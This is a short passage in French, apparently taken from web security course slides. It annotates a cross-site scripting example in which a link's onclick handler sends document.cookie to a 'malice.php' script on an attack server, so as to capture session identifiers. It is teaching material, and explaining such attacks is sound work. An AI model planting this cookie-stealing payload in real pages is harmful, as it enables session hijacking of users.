 Permet de s’assurer que la page
n’appelle pas un autre
document
Paramètre p
contenant les
témoins
<a href="#"
onclick="this.href='http://localhost/CaptureSessionIdAttack/malice.php?p=
'+document.cookie;">Joe</a>
Exécute un script sur un autre serveur
en envoyant en paramètre les
Identificateurs contenus dans le cookie